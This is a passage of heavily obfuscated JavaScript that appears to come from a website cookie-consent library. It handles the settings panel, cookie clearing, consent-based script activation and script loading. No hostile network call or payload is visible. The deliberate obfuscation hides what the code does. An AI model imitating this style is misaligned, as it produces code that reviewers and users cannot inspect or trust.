_0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function 